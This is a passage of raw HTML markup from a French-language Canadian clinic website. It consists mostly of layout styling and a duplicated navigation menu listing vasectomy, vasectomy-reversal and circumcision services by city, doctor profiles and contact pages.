style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:11.52%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:11.52%;--awb-spacing-left-medium:11.52%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none header-logo"><a class="fusion-no-lightbox" href="https://cliniquevasectomie.ca/" target="_self" aria-label="New Project (5) (1) (1)"><img decoding="async" width="200" height="157" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/New-Project-5-1-1.png" alt class="img-responsive wp-image-19"/></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_5_6 5_6 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:83.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.304%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-line-height:26px;--awb-gap:20px;--awb-align-items:center;--awb-justify-content:flex-end;--awb-active-color:#59badd;--awb-submenu-active-color:#59badd;--awb-submenu-font-size:16px;--awb-submenu-line-height:26px;--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:&quot;Open Sans&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:&quot;Open Sans&quot;;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Main Nav Fr" data-breakpoint="1380" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-main-nav-fr"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-main-nav-fr" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-588 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="588"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/vasectomie/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Vasectomie</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Vasectomie" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-592"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/vasectomie-ottawa/" class="awb-menu__sub-a"><span>Vasectomie Ottawa</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/vasectomie-gatineau/" class="awb-menu__sub-a"><span>Vasectomie Gatineau</span></a></li><li  id="menu-item-590"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/vasectomie-hawkesbury/" class="awb-menu__sub-a"><span>Vasectomie Hawkesbury</span></a></li><li  id="menu-item-591"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/vasectomie-montreal/" class="awb-menu__sub-a"><span>Vasectomie Montreal</span></a></li><li  id="menu-item-1734"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1734 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/vasectomie-kingston/" class="awb-menu__sub-a"><span>Vasectomie Kingston</span></a></li><li  id="menu-item-676"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/pricing/" class="awb-menu__sub-a"><span>Prix des services</span></a></li></ul></li><li  id="menu-item-593"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-593 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="593"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/vasovasostomie/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Vasovasostomie</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Vasovasostomie" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-597"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/vasovasostomie-ottawa/" class="awb-menu__sub-a"><span>Vasovasostomie Ottawa</span></a></li><li  id="menu-item-596"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/vasovasostomie-gatineau/" class="awb-menu__sub-a"><span>Vasovasostomie Gatineau</span></a></li><li  id="menu-item-594"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/vasovasostomie-hawkesbury/" class="awb-menu__sub-a"><span>Vasovasostomie Hawkesbury</span></a></li><li  id="menu-item-595"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/vasovasostomie-montreal/" class="awb-menu__sub-a"><span>Vasovasostomie Montreal</span></a></li><li  id="menu-item-677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/pricing/" class="awb-menu__sub-a"><span>Prix des services</span></a></li></ul></li><li  id="menu-item-598"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-598 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="598"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/circoncision-neonatale/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Circoncision néonatale</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Circoncision néonatale" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-600"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/circoncision-neonatale-ottawa/" class="awb-menu__sub-a"><span>Circoncision néonatale Ottawa</span></a></li><li  id="menu-item-599"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/circoncision-neonatale-hawkesbury/" class="awb-menu__sub-a"><span>Circoncision néonatale Hawkesbury</span></a></li><li  id="menu-item-678"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/pricing/" class="awb-menu__sub-a"><span>Prix des services</span></a></li></ul></li><li  id="menu-item-605"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-605 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="605"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/circoncision-adulte/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Circoncision adulte</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Circoncision adulte" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-601"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/adulte-circoncision-ottawa/" class="awb-menu__sub-a"><span>Circoncision Adulte Ottawa</span></a></li><li  id="menu-item-602"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/adulte-circoncision-gatineau/" class="awb-menu__sub-a"><span>Circoncision adulte Gatineau</span></a></li><li  id="menu-item-603"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/adulte-circoncision-hawkesbury/" class="awb-menu__sub-a"><span>Circoncision adulte Hawkesbury</span></a></li><li  id="menu-item-604"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/adulte-circoncision-montreal/" class="awb-menu__sub-a"><span>Circoncision adulte Montreal</span></a></li><li  id="menu-item-679"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/pricing/" class="awb-menu__sub-a"><span>Prix des services</span></a></li></ul></li><li  id="menu-item-606"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="606"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Nos docteurs</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Nos docteurs" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-607"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/dr-bercier/" class="awb-menu__sub-a"><span>Dr. Bercier</span></a></li><li  id="menu-item-609"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/dr-weiss/" class="awb-menu__sub-a"><span>Dr. Weiss</span></a></li><li  id="menu-item-610"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/dre-dumais/" class="awb-menu__sub-a"><span>Dre. Dumais</span></a></li><li  id="menu-item-611"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/dre-savard-cote/" class="awb-menu__sub-a"><span>Dre. Savard-Côté</span></a></li><li  id="menu-item-608"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/dr-trottier/" class="awb-menu__sub-a"><span>Dr. Trottier</span></a></li></ul></li><li  id="menu-item-612"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="612"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/education/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Éducation</span></a></li><li  id="menu-item-613"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="613"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/nous-joindre/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Nous joindre</span></a></li><li  id="menu-item-614"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="614"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/prenez-rendez-vous/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Prenez Rendez-Vous</span></a></li><li  id="menu-item-wpml-ls-97-en"  class="menu-item wpml-ls-slot-97 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-97-en awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="menu-item" data-item-id="wpml-ls-97-en"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  title="EN" href="https://cliniquevasectomie.ca/en/2022/07/" class="awb-menu__main-a awb-menu__main-a_regular wpml-ls-link"><span class="menu-text"><span class="wpml-ls-native" lang="en">EN</span></span></a></li></ul></nav></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background mobile_section nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-large-visibility" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:20px;--awb-padding-bottom:20px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1643.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:11.52%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:11.52%;--awb-spacing-left-medium:11.52%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none header-logo"><a class="fusion-no-lightbox" href="/" target="_self" aria-label="New Project (5) (1) (1)"><img decoding="async" width="200" height="157" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/New-Project-5-1-1.png" alt class="img-responsive wp-image-19"/></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_5_6 5_6 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:83.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.304%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-line-height:26px;--awb-gap:20px;--awb-align-items:center;--awb-justify-content:flex-end;--awb-active-color:#59badd;--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:&quot;Open Sans&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Main Nav Fr" data-breakpoint="1380" data-count="1" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-main-nav-fr"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-main-nav-fr-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-588 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="588"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/vasectomie/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Vasectomie</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Vasectomie" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/vasectomie-ottawa/" class="awb-menu__sub-a"><span>Vasectomie Ottawa</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/vasectomie-gatineau/" class="awb-menu__sub-a"><span>Vasectomie Gatineau</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/vasectomie-hawkesbury/" class="awb-menu__sub-a"><span>Vasectomie Hawkesbury</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/vasectomie-montreal/" class="awb-menu__sub-a"><span>Vasectomie Montreal</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1734 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/vasectomie-kingston/" class="awb-menu__sub-a"><span>Vasectomie Kingston</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/pricing/" class="awb-menu__sub-a"><span>Prix des services</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-593 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="593"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/vasovasostomie/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Vasovasostomie</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Vasovasostomie" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/vasovasostomie-ottawa/" class="awb-menu__sub-a"><span>Vasovasostomie Ottawa</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/vasovasostomie-gatineau/" class="awb-menu__sub-a"><span>Vasovasostomie Gatineau</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/vasovasostomie-hawkesbury/" class="awb-menu__sub-a"><span>Vasovasostomie Hawkesbury</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/vasovasostomie-montreal/" class="awb-menu__sub-a"><span>Vasovasostomie Montreal</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/pricing/" class="awb-menu__sub-a"><span>Prix des services</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-598 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="598"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/circoncision-neonatale/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Circoncision néonatale</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Circoncision néonatale" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/circoncision-neonatale-ottawa/" class="awb-menu__sub-a"><span>Circoncision néonatale Ottawa</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/circoncision-neonatale-hawkesbury/" class="awb-menu__sub-a"><span>Circoncision néonatale Hawkesbury</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/pricing/" class="awb-menu__sub-a"><span>Prix des services</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-605 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="605"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/circoncision-adulte/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Circoncision adulte</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Circoncision adulte" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/adulte-circoncision-ottawa/" class="awb-menu__sub-a"><span>Circoncision Adulte Ottawa</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/adulte-circoncision-gatineau/" class="awb-menu__sub-a"><span>Circoncision adulte Gatineau</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/adulte-circoncision-hawkesbury/" class="awb-menu__sub-a"><span>Circoncision adulte Hawkesbury</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/adulte-circoncision-montreal/" class="awb-menu__sub-a"><span>Circoncision adulte Montreal</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/pricing/" class="awb-menu__sub-a"><span>Prix des services</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="606"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Nos docteurs</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Nos docteurs" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/dr-bercier/" class="awb-menu__sub-a"><span>Dr. Bercier</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/dr-weiss/" class="awb-menu__sub-a"><span>Dr. Weiss</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/dre-dumais/" class="awb-menu__sub-a"><span>Dre. Dumais</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/dre-savard-cote/" class="awb-menu__sub-a"><span>Dre. Savard-Côté</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/dr-trottier/" class="awb-menu__sub-a"><span>Dr. Trottier</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="612"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/education/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Éducation</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="613"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/nous-joindre/" class="awb-menu__main-a awb-menu__main-a_regular"><span 